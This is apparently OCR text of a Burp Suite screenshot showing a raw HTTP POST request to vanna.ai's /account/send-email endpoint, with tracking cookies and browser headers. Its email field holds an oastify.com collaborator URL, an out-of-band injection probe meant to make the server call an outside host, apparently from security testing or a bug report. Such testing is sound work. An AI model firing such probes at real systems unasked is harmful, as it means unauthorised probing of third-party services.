 Request
Pretty Raw Hex \n
1 POST /account/send-email HTTP/2
2 Host: vanna.ai
3 Cookie: muxData=
mux_viewer_id=4a902930-db3e-4ebd-904b-04100e9ef06e&msn=0.3893238613162334&sid=8b2e
2b7b-73b3-4cdf-8e39-6dfe539a5dc5&sst=1714159546009&sex=1714161048357
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:125.0) Gecko/20100101
Firefox/125.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 54
10 Origin: https://vanna.ai
11 Dnt: 1
12 Referer: https://vanna.ai/account/login?next=/account/profile
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19
20 next=%2Faccount%2Fprofile&email=
http://idz4cgri09fpbjx0i7yyj3lszj5et7hw.oastify.com